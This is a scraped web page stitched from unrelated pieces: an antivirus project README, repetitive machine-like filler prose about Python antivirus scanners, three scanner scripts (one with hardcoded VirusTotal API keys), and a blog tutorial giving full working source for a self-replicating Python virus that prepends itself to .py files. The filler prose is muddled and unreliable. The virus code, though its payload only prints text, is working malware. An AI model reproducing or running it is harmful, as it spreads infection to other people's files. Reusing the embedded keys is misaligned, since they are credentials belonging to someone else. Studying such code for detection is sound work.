Python-Antivirus-v2
A simple antivirus coded in python capable of scanning selected files and deleting files that it detects as infected. This antivirus uses a large list of MD5, SHA1 and SHA256 malware hashes (many of which coming from this repo — https://github.com/Len-Stevens/MD5-Malware-Hashes) to determine infections. However as this project progresses I would like to implement machine learning detection with the long term goal of becoming a fully functioning antivirus.
Thank You! 
NOTE:
when you install qt-material pls go to;
you_Python_dirLibsite-packagesqt_material
and replace material.css.template with this File! (else Gui will be broken!)
Gui
Dark mode


Light mode


Donate Crypto
[BTC];bc1qz5q86hrj4n983vxey3mxrrd7227ueacdfz56c9
[ETH];0x1556536283e5d3A8EA790A2d79266ffec9d7d684
[DOGE];DHBgSnHnHRVWSnbigfAYvPuwWQG1yLxmvH
[LTC];LbnYUMif4PPD1rBGLTWJZ23BQ3jyt884Gn
[SHIB];0x1556536283e5d3A8EA790A2d79266ffec9d7d684
[SOL];LBrSZa5hcXgTPjrPKrx4Cp6QafpZ98TkwZWfAi6p3o3
[CAKE];0x1556536283e5d3A8EA790A2d79266ffec9d7d684
devs

Python Antivirus Scanner:
With internet security becoming more and more important, it is crucial that you invest in a good antivirus. One of the best things about antivirus software is that it is free to use. However, there are a few things that you can do to take your security to the next level. For example, you can use a python antivirus scanner, which uses virustotal or online antivirus scanner. The blog will explain just how to create a python antivirus scanning script and how to use a python antivirus scanner.
A lot of people might not be aware that the python antivirus scanner is a really popular, low-tech, simple and effective way to protect your computer. It is not as complicated and can be a really good option if you are more of a computer newbie. This particular blog post is a tutorial on how to use the python antivirus scanner. It will give you the basic understanding of how this online antivirus scanner works and how to use it.
The main purpose of this blog is to introduce newbies to the world of malware scanning using python antivirus scanner. In this blog, we’ll discuss how to use virustotal and online antivirus scanner for python antivirus scanner. This is a very useful blog for anyone who want to scan their software for malware.A lot of people are taking a step back and thinking about switching to antivirus scanning with a program like python antivirus scanner. This blog will show you how to make the switch to using a program like this.
There are many software scanner to choose from with many different uses. Depending on your needs, you might choose to use one or more of these open source software as a solution. For instance, you might use an antivirus scanner like Clamav or AVAST. But another option would be to use a scanner like python antivirus scanner that is completely free and easy to use. In this blogpost, we will take a look at some online antivirus scanner.
Is your computer always running slowly, or does your computer seem to get infected by new viruses everyday? You may want to run a scan with a reputable antivirus scanner, but those can be slow. What if you could do this in under a minute? This blog will show you how to use python antivirus scanner with virustotal or online antivirus scanner.
Virustotal is an online database that houses the results of various antivirus scans. It has extensive information on the antivirus scans that are currently taking place on the web. It is a database of scanned viruses, and does not provide any other features that a regular antivirus application would provide. Virustotal is not a replacement for a regular antivirus app.When you’re considering buying a new security program, you should always turn to the Internet to find out which one is the best. Online reviews and ratings from experts are always good to refer to. When you get to the point of buying an antivirus scanner, you should be aware of a couple of options. The first is to use a site like virustotal.com where you can compare the various antivirus scanners. The second option is to use a simple antivirus scanner like one you find on the Internet. This blog will look at how you can do both.
import hashlib
import os
from functools import partial
import json
from tkinter import *
from tkinter import filedialog


def scan_sha256(file):
      virus_found = False

      with open(file,"rb") as f:
            bytes = f.read()
            readable_hash = hashlib.sha256(bytes).hexdigest();

            print("The SHA256 hash of this file is: " + readable_hash)

            with open("SHA256.txt",'r') as f:
                lines = [line.rstrip() for line in f]
                for line in lines:
                      if str(readable_hash) == str(line.split(";")[0]):
                            virus_found = True

                f.close()

      if not virus_found:
            print("File is safe!")
            label_status.configure(text="Status: File is safe!", width = 100, height = 4,
                            fg = "green")
      else:
            print("Virus detected! File quarentined")
            label_status.configure(text="Status: Virus detected! File Deleted!", width = 100, height = 4,
                            fg = "red")
            os.remove(file)

def scan_md5(file):
      virus_found = False

      with open(file,"rb") as f:
            bytes = f.read()
            readable_hash = hashlib.md5(bytes).hexdigest();

            print("The MD5 hash of this file is: " + readable_hash)

            with open("MD5 Virus Hashes.txt",'r') as f:
                lines = [line.rstrip() for line in f]
                for line in lines:
                      if str(readable_hash) == str(line.split(";")[0]):
                            virus_found = True

                f.close()

      if not virus_found:
            print("File is safe!")
            label_status.configure(text="Status: File is safe!", width = 100, height = 4,
                            fg = "green")

            scan_sha256(file)
      else:
            print("Virus detected! File quarentined")
            label_status.configure(text="Status: Virus detected! File Deleted!", width = 100, height = 4,
                            fg = "red")
            os.remove(file)


def scan(file):
      virus_found = False

      with open(file,"rb") as f:
            bytes = f.read()
            readable_hash = hashlib.sha1(bytes).hexdigest();

            print("The SHA1 hash of this file is: " + readable_hash)


            with open('SHA1 HASHES.json', 'r') as f:
                dataset = json.loads(f.read())

                for index, item in enumerate(dataset["data"]):
                      if str(item['hash']) == str(readable_hash):
                          virus_found = True

                f.close()

      if not virus_found:
            print("File is safe!")
            label_status.configure(text="Status: File is safe!", width = 100, height = 4,
                            fg = "green")

            scan_md5(file)
      else:
            print("Virus detected! File quarentined")
            label_status.configure(text="Status: Virus detected! File Deleted!", width = 100, height = 4,
                            fg = "red")
            os.remove(file)

def browseFiles():
    filename = filedialog.askopenfilename(initialdir = "/",
                                          title = "Select a File",
                                          filetypes = (("Text files",
                                                        "*.*"),
                                                       ("all files",
                                                        "*.*")))

    opened_file.configure(text="File Opened: "+filename)

    scan(filename)


window = Tk()

window.title('Antivirus')

window.geometry("500x500")

window.config(background = "white")

label_file_explorer = Label(window,
                            text = "Antivirus",
                            width = 100, height = 4,
                            fg = "blue"
                            ,bg = "white")

label_file_explorer.config(font=("Courier", 15))

label_status = Label(window,
                            text = "Status: ",
                            width = 100, height = 4,
                            fg = "blue",
                     bg = "white")

label_status.config(font=("Courier", 10))

opened_file = Label(window,
                            text = "File Opened: ",
                            width = 100, height = 4,
                            fg = "blue",
                    bg = "white")

opened_file.config(font=("Courier", 10))

button_explore = Button(window,
                        text = "Browse Files",
                        command = browseFiles)

label_file_explorer.grid(column = 1, row = 1)
label_file_explorer.place(x=-350, y=0)

opened_file.grid(column = 1, row = 1)
opened_file.place(x=-150, y=250)

label_status.grid(column = 1, row = 1)
label_status.place(x=-150, y=300)

button_explore.grid(column = 1, row = 2)
button_explore.place(x=205, y=400)

window.mainloop()
Python Antivirus Scanner Using Virustotal Api:
Finding the best online antivirus scanner for your computer can be difficult. Sites like Virus Total can provide easy to use online antivirus scanner for your computer. This blog post will help you determine which online antivirus scanner is best for your computer by reviewing both the virustotal.com and antivirus.kaspersky.com online antivirus scanner.
Viruses are a threat that can’t be ignored. They are one of the most feared and devastating threats to a PC or laptop’s stability. It is a good idea to invest in a security software that can detect viruses and threats before they have a chance to cause havoc to the system. Viruses are a threat that evolve much faster than security software and so it is important to get the latest updates from time to time. This blog will look at our python antivirus scanner, which uses virustotal.
If you’re looking for leading antivirus scanners for your business, then you may want to take a look at python antivirus scanner. This software is a solution for those who are in need of a fast, lightweight, and effective antivirus solution. It is an open source automation tool which can take care of scanning files and running antivirus tools. It can be used with or without a server. This software is an ideal solution for small businesses and large organizations.
Users are becoming more savvy about security by using a combination of antivirus and malware scanners, but the key is to find a balance of both. This blog discusses how to use or install a new antivirus scanner as an alternative to virustotal.python antivirus scanner is a software that does a quick scan with online antivirus scanners like virustotal.
python antivirus scanner is a software that is used to scan your python files for viruses and malware. It is a good tool to use when you are developing your python code. It is a software that was created by a team of python programmers who had a similar experience as you. It is a free software that allows you to scan your code for any kind of viruses and malware. Using the python antivirus software is easy. You can use it on your local system or on the web. It will scan your files for any kind of viruses and malware. It is a program that is always online, so you can use it without any issues. It is good to use with other antivirus software to ensure that the path is clear of any potential threats.
You will need to install a python antivirus scanner to ensure that your python code is safe from the viruses and malware. You will need to make sure that your python code is checked by an online antivirus scan and that it is approved. This is where the python antivirus scanner comes into play. This is a python antivirus scanner that will scan your python code and make sure that it is virus-free. You can check for a virus online as well or you can use a virustotal. If you are using a python antivirus scanner, you will want to install this on your computer and add to your particular python code.
import hashlib, os, requests, struct, wx, webbrowser
import winreg as reg
from bs4 import BeautifulSoup


# path = input("Enter file path")
# print("Remove same files")

class FilePro:
    path = None
    name = None
    full_path = None
    type = None

    def __init__(self, path, name):
        self.path = path
        self.name = name
        self.full_path = self.path + "\" + self.name
        try:
            self.type = name[name.rindex("."): len(name)]
        except:
            self.type = ""
        return

    def get_file_md5(self):
        file = open(self.full_path, "rb")
        content = file.read()
        md5 = hashlib.md5()
        md5.update(content)
        file.close()
        return md5.hexdigest()

    def get_file_sha256(self):
        file = open(self.full_path, "rb")
        content = file.read()
        sha256 = hashlib.sha256()
        sha256.update(content)
        file.close()
        return sha256.hexdigest()

    def rename(self, name):
        new_full_path = self.path + "\" + name + self.type
        if os.path.exists(new_full_path) and new_full_path != self.full_path:
            os.remove(new_full_path)
        os.rename(self.full_path, new_full_path)
        self.name = name
        self.full_path = new_full_path
        return

    def modify(self):
        file = open(self.full_path, "ab+")
        file.write(b'000000000000')
        file.close()

    def get_360(self):
        params = {"md5s": (None, self.get_file_md5()),
                  "format": (None, "XML"),
                  "product": (None, "360zip"),
                  "combo": (None, "360zip_main"),
                  "v": (None, "2"),
                  "osver": (None, "5.1"),
                  "vk": (None, "a03bc211"),
                  "mid": (None, "8a40d9eff408a78fe9ec10a0e7e60f62")}
        return requests.post("http://qup.f.360.cn/file_health_info.php", files=params)


    def upload_vt(self, apikey = dict()):

        if os.path.getsize(self.full_path) > 31457280:
            return False

        url = 'https://www.virustotal.com/vtapi/v2/file/scan'

        if apikey is None:
            apikey = {1: "8dd0c36fd4ef57dc1effd53d580a2d2c4413c65041abcc103fe60641dc001ea4",
                      2: "a2b51c4511a5da05b595cc57e57aad2428db72ed28d66d9c72ca394f6ce47963",
                      3: "e08d3ae2419f5a7f27b37db6adaf27b6d31d06d1c522b71d9b0ad8f25b542702"}

        i = 1

        params = {'apikey': apikey[i]}
        file = {'file': (open(self.full_path, 'rb'))}
        while True:
            try:
                response = requests.post(url, params=params, files=file)
                if response.status_code == 200:
                    break
                if response.status_code == 204:
                    if i >= len(apikey):
                        i = 1
                    else:
                        i = i + 1
                    params = {'apikey': apikey[i]}
                    print("Upload: 204")
                    continue
                if response.status_code == 400 or response.status_code == 403:
                    wx.MessageBox("Invalid API key, Please enter again!", "Error")
                    print(400)
                    return "wrongkey"
                if response.status_code == 403:
                    wx.MessageBox("Your IP Address is banned by VirusTotal. You may change your IP Address by using proxy." + "n" + "Click to try again.")
                    continue
            except:
                if wx.MessageBox("Uploading files fail. Please Check your Internet Connection." + "n" + "Do you want to try again?", caption= "Error", style=wx.YES_NO) ==2:
                    continue
                else:
                    return "Fail"

        report = response.json()
        if report['response_code'] == 1:
            return True
        else:
            return False


    def get_vt_report(self, apikey = dict(), use_crawler = True):
        url = 'https://www.virustotal.com/vtapi/v2/file/report'
        if apikey is None:
            apikey = {1: "8dd0c36fd4ef57dc1effd53d580a2d2c4413c65041abcc103fe60641dc001ea4",
                      2: "a2b51c4511a5da05b595cc57e57aad2428db72ed28d66d9c72ca394f6ce47963",
                      3: "e08d3ae2419f5a7f27b37db6adaf27b6d31d06d1c522b71d9b0ad8f25b542702"}


        i = 1

        params = {'apikey': apikey[i], 'resource': self.get_file_sha256()}
        while True:
            try:
                response = requests.get(url, params=params)
                if response.status_code == 200:
                    report = response.json()
                    if report["response_code"] == -2:
                        return "Analyzing"
                    if report["response_code"] == 0:
                        return "Unknown"
                    else:
                        break
                if response.status_code == 204:
                    if i >= len(apikey):
                        if use_crawler:
                            return self.get_vt_report_html()
                        else:
                            i = 1
                    else:
                        i = i + 1
                    params = {'apikey': apikey[i], 'resource': self.get_file_sha256()}
                    print("Get:204")
                    continue
                if response.status_code == 400:
                    wx.MessageBox("Invalid API key, Please enter again!", "Error")
                    print(400)
                    return "wrongkey"
                if response.status_code == 403:
                    wx.MessageBox("Your IP Address is banned by VirusTotal. You may change your IP Address by using proxy." + "n" + "Click to try again.")
                    continue
            except:
                if wx.MessageBox("Getting report fails. Please Check your Internet Connection." + "n" + "Do you want to try again?", caption= "Error", style=wx.YES_NO) ==2:
                    continue
                else:
                    return "Fail"
        result = response.json()
        if result["response_code"] ==0:
            return result

        kaspersky = ""
        eset = ""
        malwarebytes = ""
        microsoft = ""

        if "Kaspersky" in report["scans"]:
            kaspersky = str(report["scans"]["Kaspersky"]["result"])
        if "ESET-NOD32" in report["scans"]:
            eset = str(report["scans"]["ESET-NOD32"]["result"])
        if "Malwarebytes" in report["scans"]:
            malwarebytes = str(report["scans"]["Malwarebytes"]["result"])
        if "Microsoft" in report["scans"]:
            microsoft = str(report["scans"]["Microsoft"]["result"])
        threat = kaspersky + eset + malwarebytes + microsoft
        threat = threat.lower()
        result['detections'] = threat
        return result

    def get_vt_report_html(self):
        print("use crawler")
        report = {'response_code': 0, 'positives': 0, 'detections': "", 'total': 0}
        # cookies = browser_cookie3.load()
        # headers = {
        #     'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36'
        # }
        while True:
            try:
                url = "https://www.virustotal.com/en/file/" + self.get_file_sha256() + "/analysis/"
                response = requests.get(url)
            except:
                if wx.MessageBox("Getting report fails. Please Check your Internet Connection." + "n" + "Do you want to try again?", caption= "Error", style=wx.YES_NO) ==2:
                    continue
                else:
                    return "Fail"
            soup = BeautifulSoup(response.text, 'lxml')
            try:
                recap = soup.find(src='https://www.google.com/recaptcha/api.js')
                if recap is not None:
                    print(recap)
                    wx.MessageBox("Click to open browser to pass the CAPTCHA")
                    webbrowser.open(url)
                    wx.MessageBox('When you finished, Click OK')
                    continue
            except:
                wx.MessageBox("Your IP Address is banned by VirusTotal. You may change your IP Address by using proxy." + "n" + "Click to try again.")
                continue

            # if str(soup.find(src= 'https://virustotalcloud.appspot.com/static/img/wait.gif').string).find('que') != -1:
            #     time.sleep(5)
            #     continue
            a = soup.find(class_='text-green')
            if a is not None:
                if str(a.string).find('0 / 0') !=-1:
                    return "Analyzing"
                else:
                    break
            else:
                break

        if soup.find(class_="alert-heading") is not None:
            print("Unknown")
            return "Unknown"

        report['response_code'] = 1

        try:
            t = str(soup.find(class_='row').div.table.find(class_='text-red').string).strip()
            report['positives'] = t[0:t.find('/')].strip()
            report['total'] = t[t.find('/') + 2: len(t)].strip()
        except:
            return report


        results = soup.find(id="active-tab").find(id="antivirus-results").find_all(class_="ltr text-red")
        for result in results:
            name = str(result.parent.td.string).rstrip().strip().strip("n")
            if name == "Kaspersky" or name == "ESET-NOD32" or name == "Malwarebytes" or name == "Microsoft":
                report['detections'] = str(report['detections']) + str(result.string).strip().strip("n")
        report['detections'] = report['detections'].lower()
        return report

    def get_threat_type(self, report, sensitivity, is_grayware = True):
        if report == "Fail":
            return "Fail"
        if report == "Unknown":
            return 'Unknown'
        detected_num = report["positives"]
        threat = report['detections']

        if int(detected_num) ==0:
            return "Clean"

        final_verdict = ""

        type_category = {
            "Win32.":                   ["win32"],
            "Win64.":                   ["win64"],
            "JS.":                      ["js"],
            "VBS.":                     ["vba", "vbs"],
            "Shell.":                   ["shell"],
            "Html.":                    ["html"],
            "Macro.":                   ["doc", "macro", "office"],
            "PDF.":                     ["pdf"],
            "Script.":                  ["script", "swf"],
            "Email.":                   ["email"],
            "Java.":                    ["java"],
            "Linux.":                   ["linux"],
            "Android.":                 ["android"]
        }

        for name, rules in type_category.items():
            for rule in rules:
                if threat.find(rule) != -1:
                    final_verdict = final_verdict + name
                    break
            else:
                continue
            break

        print(final_verdict)

        threat_category = {
            "Phishing.Generic":         ["phishing"],
            "Exploit.Generic":          ["exp", "cve"],
            "Worm.Generic":             ["worm"],
            "Ransom.Generic":           ["ransom", "code", "mbr"],
            "Rootkit.Generic":          ["root", "uefi", "boot"],
            "Backdoor.Bot":             ["bot", "fareit", "rat"],
            "Backdoor.Generic":         ["backdoor", "bds"],
            "Trojan.Banker":            ["banker", "emotet"],
            "Trojan.Spy":               ["spy"],
            "Trojan.Downloader":        ["downloader"],
            "Trojan.PasswordStealer":   ["pws", "psw", "passwordstealer"],
            "Trojan.Dropper":           ["drop"],
            "Trojan.Injector":          ["inject"],
            "Trojan.CoinMiner":         ["coin", "mine"],
            "Trojan.Generic":           ["trojan", "virtool", "vho", "kry", "msil", "dangerous", "generik", "adwin"]
        }
        print(int(detected_num) / int(report['total']))

        if is_grayware:
            threat_category["Grayware.Unwanted"] = ["potentially unwanted", "adware", "pua", "pup", "unwan"]
            threat_category["Grayware.RiskTool"] = ["potentially unsafe", "hacktool", "risk", "not-a-virus"]


        for name, rules in threat_category.items():
            for rule in rules:
                if threat.find(rule) != -1:
                    if final_verdict == "":
                         return "Win32." + name
                    else:
                        return final_verdict + name

        if final_verdict != "":
            return final_verdict + "Trojan.Generic"

        threshold = int(detected_num) / int(report['total'])
        if threshold > (1 - (sensitivity / 100)):
            return "Malware.Confidence:" + str(int(threshold * 100)) + "%"
        else:
            return "NoRisk"

    def classify(self, threatname):
        self.rename(str(threatname) + "_" + self.get_file_md5())


def readFileChar(path):
    try:
        fileHandle = open(path, "rb")
        data_id = struct.unpack("h", fileHandle.read(2))
        fileHandle.close()
        return data_id[0]
    except:
        return


def getShifting(path):
    try:

        fileHandle = open(path, "rb")
        fileHandle.seek(60, 0)
        data_id = struct.unpack("h", fileHandle.read(2))[0]
        fileHandle.close()
        # print data_id
        fileHandle = open(path, "rb")
        fileHandle.seek(data_id, 0)
        pe = struct.unpack("h", fileHandle.read(2))[0]
        fileHandle.close()
        return pe
    except:
        return


def isPE(path):
    if readFileChar(path) == 23117 and getShifting(path) == 17744:
        return True


def emul(path, PE=True):
    allfiles = set()
    files = os.walk(path)
    for interfile in files:
        file_name = interfile[2]
        for filename in file_name:
            if PE:
                if isPE(interfile[0] + "\" + filename):
                    allfiles.add(FilePro(interfile[0], filename))
            else:
                allfiles.add(FilePro(interfile[0], filename))
    return allfiles


def print_result(allfiles=set()):
    for file in allfiles:
        print(file.full_path + "   " + file.get_file_md5())


def remove_same(path):
    i = ""
    allfiles = emul(path)
    for file in allfiles:
        if i.find(file.get_file_md5()) != -1:
            os.remove(file.full_path)
        else:
            i = i + " " + file.get_file_md5()
    return emul(path)


def add_context_menu(menu_name, command, reg_root_key_path, reg_key_path, shortcut_key):

    key = reg.OpenKey(reg_root_key_path, reg_key_path)
    reg.SetValue(key, menu_name, reg.REG_SZ, menu_name + '(&{0})'.format(shortcut_key))
    sub_key = reg.OpenKey(key, menu_name)
    reg.SetValue(sub_key, 'command', reg.REG_SZ, command + ' "%1"')
    reg.CloseKey(sub_key)
    reg.CloseKey(key)


def delete_reg_key(root_key, key, menu_name):

    try:
        parent_key = reg.OpenKey(root_key, key)
    except Exception as msg:
        print(msg)
        return
    if parent_key:
        try:
            menu_key = reg.OpenKey(parent_key, menu_name)
        except Exception as msg:
            print(msg)
            return
        if menu_key:
            try:
                reg.DeleteKey(menu_key, 'command')
            except Exception as msg:
                print(msg)
                return
            else:
                reg.DeleteKey(parent_key, menu_name)

def get_file_sha256(path):
    file = open(path, "rb")
    content = file.read()
    sha256 = hashlib.sha256()
    sha256.update(content)
    file.close()
    return sha256.hexdigest()
Python Antivirus Realtime Scan:
Using a python antivirus scanner is a good way to make sure your work is safe. One of the easiest ways to do this is to use the virustotal online antivirus scanner. If you’re using a computer, you can use the online antivirus scanner by opening the command prompt in Administrator mode and typing “test.py -s https://www.virustotal.com/en/file/fbe8c3f2e2c0b48d9b9f859a5d5bd5af0592c6d3b6b7c6b4f6f4c4c4d856c5/analysis/1445851590/”.
Python antivirus scanner is a free open source antivirus scanner for python that provides a GUI for the operating system (Linux, Windows, Mac OS X, etc.) and scans files for viruses, worms, and trojans. It’s a Python 3.5+ application.
python antivirus scanner is a python program that scans files looking for malicious content.
Install a python antivirus scanner using virustotal or online antivirus scanner.Virustotal is a website where you can upload a file to check for viruses. It is a great tool for checking the safety of your files. It is very easy to use. If you are only getting started with your antivirus program, it is a great resource to learn more about the security of your programs. Virustotal also has a mobile app that is available for android and iOS. Online antivirus scanners are also a great tool. They are faster than the same virus scanner on your computer. Online virus scanners can scan your files much faster.
This is a blog post on how to use a python antivirus scanner by sending a request to virustotal or any other online antivirus scanner.python antivirus scanner is a Python based program for antivirus scanning. It automatically scans for malware and viruses in the Python source code and can be used as a standalone virus scanner, or as a container-based scanner. It uses virustotal to check the source code for virustotal.com or online antivirus scanner.
An online virus scanner can be a great way to check if your code has been infected. In order to use a virus scanner, open up a terminal and type in the following two commands:
The python antivirus scanner is a python script that is designed to scan your computer for the latest and most common computer viruses. This means that you can use the python antivirus scanner to scan your computer if you suspect that it may be infected with a virus. The python antivirus scanner can also be used to scan your computer for viruses that may have been removed with other antivirus software. The python antivirus scanner is a simple tool that you can use to scan your computer for viruses.Python antivirus scanner with virustotalPython antivirus scanner is a tool that scans a python project for common virus threats.
import pyfiglet
import hashlib
from colorama import init
from colorama import Fore, Back, Style
from virustotal_python import Virustotal
import requests
from pathlib import Path
from pprint import pprint
import os
init(convert=True)
try:
    with open('VirusTotal_APIKey.txt') as f:
        data = f.readlines()
    f.close()
    APIKey = ''.join(data)
except:
    createfile = open("VirusTotal_APIKey.txt", "a")
    print(Fore.LIGHTYELLOW_EX,"[Warning] Enter your VirusTotal API Key n")
    APIKeyInput = input("")
    createfile.truncate(0)
    createfile.writelines(APIKeyInput)
    createfile.close()
    print(Fore.WHITE)
    os.system('cls' if os.name == 'nt' else 'clear')
while(1):
    ascii_banner = pyfiglet.figlet_format("Lightning")
    print(Fore.CYAN + ascii_banner)
    print(Fore.MAGENTA , "[Fast Virus Scanner] - Created by Nemesis0U n n")
    print(Fore.WHITE)
    BUF_SIZE = 65536
    sha1 = hashlib.sha1()
    sha256 = hashlib.sha256()
    print("Enter path of a file to scan")
    FilePath = input("")
    print("n")
    with open(FilePath, 'rb') as f:
        while True:
          data = f.read(BUF_SIZE)
          if not data:
              break
          sha1.update(data)
          sha256.update(data)
    SHA1_of_file = sha1.hexdigest()
    SHA256_of_file = sha256.hexdigest()
    print("File Name: ", Path(FilePath).stem)
    print("SHA1: " , SHA1_of_file)
    print("SHA256: " , SHA256_of_file)
    try:
        with Virustotal(API_KEY=APIKey, API_VERSION="v3") as vtotal:
             resp = vtotal.request(f"files/{SHA256_of_file}")
             serverresponse = str(resp.data)
             print("Scan Results: n")
             if((serverresponse.count("'category': 'malicious'")) >= 5):
                 print(Fore.LIGHTRED_EX,"This file is flagged by " , (serverresponse.count("'category': 'malicious'")) , " antivirus softwares as malicious")
             elif((serverresponse.count("'category': 'malicious'")) >= 2):
                print(Fore.LIGHTYELLOW_EX ,"This file is flagged by " , (serverresponse.count("'category': 'malicious'")) , " antivirus softwares as malicious")
             elif((serverresponse.count("'category': 'malicious'")) == 1):
                 print(Fore.LIGHTWHITE_EX ,"This file is flagged by " , (serverresponse.count("'category': 'malicious'")) , " antivirus software as malicious")
             else:
                 print(Fore.LIGHTGREEN_EX ,"This file is flagged by " , (serverresponse.count("'category': 'malicious'")) , " antivirus softwares as malicious")
        print(Fore.WHITE)
    except:
        print("File not found in VirusTotal, sending it for analysis...")
        with Virustotal(API_KEY=APIKey, API_VERSION="v3") as vtotal:
         FilePathConverted = {"file": (os.path.basename(FilePath), open(os.path.abspath(FilePath).replace("\\","\"), "rb"))}
         resp = vtotal.request("files", files=FilePathConverted, method="POST")
         serverresponse = str(resp.data)
         print("File successfully sent for analysis, re-scan it to get results")
    wait = input("Press any key to continue n")
    os.system('cls' if os.name == 'nt' else 'clear')
Conclusion:
It’s important to always be on the lookout for malware in your system. This is especially true on the internet where you never know what’s floating around. To help make sure you have your bases covered, we would like to share a blog post about how to use a virustotal or online antivirus scanner when using python antivirus scanner.
We are excited to have the opportunity to share our blog with you and to know that you have come to another great conclusion.
This is a great blog to read if you can’t use virustotal because you don’t have a virus scanner. It is important to scan your files after you have finished coding and with this article we provide you with step by step instructions on how to do that. Let us know if you have any questions or suggestions. We would love to hear from you! If you would like to get a more detailed tutorial on using online antivirus scanner
To scan your python code with virustotal or an online antivirus scanner. If you work in a field where you write programming code then it is a good idea to get scans done of your code every few weeks to make sure it is virus-free. You can read more about how to set up your own crawlers or scanners in our blog post.Virustotal is a free online virus scanner that can be used to find out which files are infected with viruses or malware, and is often recommended by tech experts. This free online virus scanner can be used to scan files on a computer This is a great article on how to check your website for vulnerabilities.
There is a good discussion on the different ways to check your website and the article also includes a good description on what to look for to make sure that your website is protected.Virustotal is a secure website that will perform online scans for viruses and malware in a variety of files. This is an interesting site that can be used to scan your files for potential viruses and other malware.
14 minute read

I was relaxing on a beach during my summer leave when I received a mail from a reader that asked me if it is technically possible to write a virus using Python.
The short answer: YES.
The longer answer: yes, BUT…
Let’s start by saying that viruses are a little bit anachronistic in 2021… nowadays other kinds of malware (like worms for example) are far more common than viruses. Moreover, modern operative systems are more secure and less prone to be infected than MS-DOS or Windows 95 were (sorry Microsoft…) and people are more aware of the risk of malware in general.
Moreover, to write a computer virus, probably Python is not the best choice at all. It’s an interpreted language and so it needs an interpreter to be executed. Yes, you can embed an interpreter to your virus but your resulting virus will be heavier and a little clunky… let’s be clear, to write a virus probably other languages that can work to a lower level and that can be compiled are probably a better choice and that’s why in the old days it was very common to see viruses written in C or Assembly.
That said, it is still possible to write computer viruses in Python, and in this article, you will have a practical demonstration.
I met my first computer virus in 1988. I was playing an old CGA platform game with my friend Alex, that owned a wonderful Olivetti M24 computer (yes, I’m THAT old…) when the program froze and a little ball started to go around the screen. We had never seen anything like that before and so we didn’t know it back then, but we were facing the Ping-Pong virus one of the most famous and common viruses ever… at least here in Italy.
Now, before start, you know I have to write a little disclaimer.
This article will show you that a computer virus in Python is possible and even easy to be written. However, I am NOT encouraging you to write a computer virus (neither in Python nor in ANY OTHER LANGUAGES), and I want to remember you that HARMING AN IT SYSTEM IS A CRIME!
Now, we can proceed.
According to Wikipedia…
a computer virus is a computer program that, when executed, replicates itself by modifying other computer programs and inserting its own code. If this replication succeeds, the affected areas are then said to be “infected” with a computer virus, a metaphor derived from biological viruses.
That means that our main goal when writing a virus is to create a program that can spread around and replicate infecting other files, usually bringing a “payload”, which is a malicious function that we want to execute on the target system.
Usually, a computer virus does is made by three parts:
- The infection vector: this part is responsible to find a target and propagates to this target
- The trigger: this is the condition that once met execute the payload
- The payload: the malicious function that the virus carries around
Let’s start coding.
try:
    # retrieve the virus code from the current infected script
    virus_code = get_virus_code()

    # look for other files to infect
    for file in find_files_to_infect():
        infect(file, virus_code)

    # call the payload
    summon_chaos()

# except:
#     pass

finally:
    # delete used names from memory
    for i in list(globals().keys()):
        if(i[0] != '_'):
            exec('del {}'.format(i))

    del i
Let’s analyze this code.
First of all, we call the get_virus_code() function, which returns the source code of the virus taken from the current script.
Then, the find_files_to_infect() function will return the list of files that can be infected and for each file returned, the virus will spread the infection.
After the infection took place, we just call the summon_chaos() function, that is — as suggested by its name — the payload function with the malware code.
That’s it, quite simple uh?
Obviously, everything has been inserted in a try-except block, so that to be sure that exceptions on our virus code are trapped and ignored by the pass statement in the except block.
The finally block is the last part of the virus, and its goal is to remove used names from memory so that to be sure to have no impact on how the infected script works.
Okay, now we need to implement the stub functions we have just created!
Let’s start with the first one: the get_virus_code() function.
To get the current virus code, we will simply read the current script and get what we find between two defined comments.
For example:
def get_content_of_file(file):
    data = None
    with open(file, "r") as my_file:
        data = my_file.readlines()

    return data

def get_virus_code():

    virus_code_on = False
    virus_code = []

    code = get_content_of_file(__file__)

    for line in code:
        if "# begin-virusn" in line:
            virus_code_on = True

        if virus_code_on:
            virus_code.append(line)

        if "# end-virusn" in line:
            virus_code_on = False
            break

    return virus_code
Now, let’s implement the find_files_to_infect() function. Here we will write a simple function that returns all the *.py files in the current directory. Easy enough to be tested and… safe enough so as not to damage our current system!
import glob

def find_files_to_infect(directory = "."):
    return [file for file in glob.glob("*.py")]
This routine could also be a good candidate to be written with a generator. What? You don’t know generators? Let’s have a look at this interesting article then! 
And once we have the list of files to be infected, we need the infection function. In our case, we will just write our virus at the beginning of the file we want to infect, like this:
def get_content_if_infectable(file):
    data = get_content_of_file(file)
    for line in data:
        if "# begin-virus" in line:
            return None
    return data

def infect(file, virus_code):
    if (data:=get_content_if_infectable(file)):
        with open(file, "w") as infected_file:
            infected_file.write("".join(virus_code))
            infected_file.writelines(data)
Now, all we need is to add the payload. Since we don’t want to do anything that can harm the system, let’s just create a function that prints out something to the console.
def summon_chaos():
  # the virus payload
  print("We are sick, fucked up and complicatednWe are chaos, we can't be cured")
Ok, our virus is ready! Let’s see the full source code:
# begin-virus

import glob

def find_files_to_infect(directory = "."):
    return [file for file in glob.glob("*.py")]

def get_content_of_file(file):
    data = None
    with open(file, "r") as my_file:
        data = my_file.readlines()

    return data

def get_content_if_infectable(file):
    data = get_content_of_file(file)
    for line in data:
        if "# begin-virus" in line:
            return None
    return data

def infect(file, virus_code):
    if (data:=get_content_if_infectable(file)):
        with open(file, "w") as infected_file:
            infected_file.write("".join(virus_code))
            infected_file.writelines(data)

def get_virus_code():

    virus_code_on = False
    virus_code = []

    code = get_content_of_file(__file__)

    for line in code:
        if "# begin-virusn" in line:
            virus_code_on = True

        if virus_code_on:
            virus_code.append(line)

        if "# end-virusn" in line:
            virus_code_on = False
            break

    return virus_code

def summon_chaos():
    # the virus payload
    print("We are sick, fucked up and complicatednWe are chaos, we can't be cured")

# entry point

try:
    # retrieve the virus code from the current infected script
    virus_code = get_virus_code()

    # look for other files to infect
    for file in find_files_to_infect():
        infect(file, virus_code)

    # call the payload
    summon_chaos()

# except:
#     pass

finally:
    # delete used names from memory
    for i in list(globals().keys()):
        if(i[0] != '_'):
            exec('del {}'.format(i))

    del i

# end-virus
Let’s try it putting this virus in a directory with just another .py file and let see if the infection starts. Our victim will be a simple program named [numbers.py](http://numbers.py) that returns some random numbers, like this:
 # numbers.py

import random

random.seed()

for _ in range(10):
  print (random.randint(0,100))
